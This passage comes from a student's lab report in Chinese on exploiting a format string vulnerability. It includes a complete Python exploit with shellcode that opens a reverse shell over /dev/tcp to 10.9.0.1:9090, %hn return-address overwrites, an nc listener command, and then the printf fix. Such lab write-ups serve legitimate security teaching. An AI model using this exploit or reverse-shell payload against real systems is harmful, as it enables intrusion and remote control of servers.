%.numberx修改已打印字符数,然后使用%k$n将指针移动到printf()的第k个参数,这个参数应为要修改的值的地址。 -
故格式化字符串的构成为:“%.
number1x”、“%k1$hn”、“%.number2x”、“%k2$hn”、“%.number3x”、“%k3$hn”。 -
根据任务2.A的经验,可以得到输入的起始地址是
printf()第34个参数的位置。


-
关于k1、k2、k3的取值:
输入最多为1500个字节,故k1、k2、k3各自最多占3个字节。
number1、number2、number3的取值不会超过FFFFFFFF,即4294967295,各自最多占11个字节。
故整个格式化字符串最多为63个字节,占不到8个参数的长度。
对应地将
myprint函数的返回地址的0-8位、8-16位、16-24位所在地址,按照数值shellcode的入口地址的0-8位、8-16位、16-24位数值从小到大的顺序放在第42、43和44个参数的位置(34+8=42),相对与输入起始地址的字节大小分别为64、72、80。故k1=64,k2=72,k3=80。
-
类似于32位,我的
exploit.py实现了自动化计算,每次使用只需修改两个服务器输出的地址The input buffer's address和Frame Pointer (inside myprintf)即可。exploit.py代码如下:#!/usr/bin/python3 import sys # 32-bit Generic Shellcode shellcode_32 = ( "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b" "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54" "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff" "/bin/bash*" "-c*" # The * in this line serves as the position marker * "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *" "AAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBB" # Placeholder for argv[1] --> "-c" "CCCC" # Placeholder for argv[2] --> the command string "DDDD" # Placeholder for argv[3] --> NULL ).encode('latin-1') # 64-bit Generic Shellcode shellcode_64 = ( "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48" "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48" "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31" "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff" "/bin/bash*" "-c*" # The * in this line serves as the position marker * "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *" "AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBBBBBB" # Placeholder for argv[1] --> "-c" "CCCCCCCC" # Placeholder for argv[2] --> the command string "DDDDDDDD" # Placeholder for argv[3] --> NULL ).encode('latin-1') N = 1500 # Fill the content with NOP's content = bytearray(0x90 for i in range(N)) # Choose the shellcode version based on your target shellcode = shellcode_64 # Put the shellcode somewhere in the payload start = 1500-len(shellcode) # 将shellcode放置于buf的尾部 content[start:start + len(shellcode)] = shellcode ############################################################ buf_addr = 0x00007fffffffe4f0 #根据服务器输出The input buffer's address得到输入的起始地址 ebp_addr = 0x00007fffffffe430 #根据服务器输出Frame Pointer (inside myprintf)得到myprintf函数ebp的地址 shell_code_addr = buf_addr + 1500 - len(shellcode) #shellcode的入口地址 print('%#x'%shell_code_addr) ret_addr = ebp_addr + 0x8 #myprint返回地址所在的地址 # 目标:将ret_addr存储的值修改为shell_code_addr a1 = shell_code_addr & 0x000000000000ffff #shell_code_addr的0-16位 a2 = (shell_code_addr & 0x00000000ffff0000) >> 16 #shell_code_addr的16-32位 a3 = (shell_code_addr & 0x0000ffff00000000) >> 32 #shell_code_addr的32-48位 # 构造列表按shell_code_addr每16位的大小,从小到大排序 list=[a1,a2,a3] list.sort() #构造shell_code_addr每16位对应myprint返回地址每16位所在的地址的字典 d={a1:ret_addr,a2:ret_addr+0x2,a3:ret_addr+0x4} num1 = list[0] num2 = list[1] - list[0] num3 = list[2] - list[1] #格式化字符串 s = "%." + str(num1) + "x" + "%42$hn" + "%." + str(num2) + "x" + "%43$hn" + "%." + str(num3) + "x" + "%44$hn" fmt = (s).encode('latin-1') content[0:0 + len(fmt)] = fmt #格式化字符串后面对应放上参数:需要被改变的2字节值的地址 content[64:72] = (d[list[0]]).to_bytes(8,byteorder = 'little') content[72:80] = (d[list[1]]).to_bytes(8,byteorder = 'little') content[80:88] = (d[list[2]]).to_bytes(8,byteorder = 'little') ############################################################ # Save the format string to file with open('badfile', 'wb') as f: f.write(content) -
在攻击端使用
nc -nv -l 9090对端口9090进行监听。
-
运行
exploit.c,得到badfile。向服务器server-10.9.0.6提供输入,输入为badfile的内容。
-

在攻击端可以得到服务器server-10.9.0.6的shell:

8 任务6:解决问题
还记得 gcc 编译器生成的警告信息吗? 请解释这是什么意思。 请修复服务器程序中的漏洞,并重新编译。 编译器警告会消失吗? 你的攻击还有效吗? 您只需要尝试一种攻击,看看它是否仍然有效。
警告信息

意思是:字符串格式并不是一个常量,而且没有格式化字符串的参数。
修复漏洞
将format.c中printf(msg)更改为printf("%s",msg),并重新编译,发现没有警告。

重新尝试攻击
重新建立并开启docker,对32位服务器的target值进行攻击。发现target的值并没有改变,故攻击失败。
实验心得
本次实验任务逐步深入,完成好任务1~3,需要了解va_list指针在printf()下是如何移动的,并且理解%s、%x、%n等格式化字符的具体作用。任务4和任务5在前面的基础上,要求我们加深对栈的布局的理解和shellcode的使用,注意64位服务器的特殊性,用略有不同的方法对64位服务器程序进行攻击。这里我巧用python代码,避免了对精度修饰符的繁杂计算,每次根据服务器输出的不同,修改输入的起始地址和myprintf函数的返回地址所在地址即可完成攻击代码exploit.c。但是这个过程需要细心,我就因为两次低级失误:一次输错了shellcode的起始位置,另一次输错了计算精度修饰符的等式,而损失了不少时间。好在我最终有耐心完成这个实验,能较好地应用所学的知识和技能对格式化字符串漏洞进行攻击。
-1638675554440)]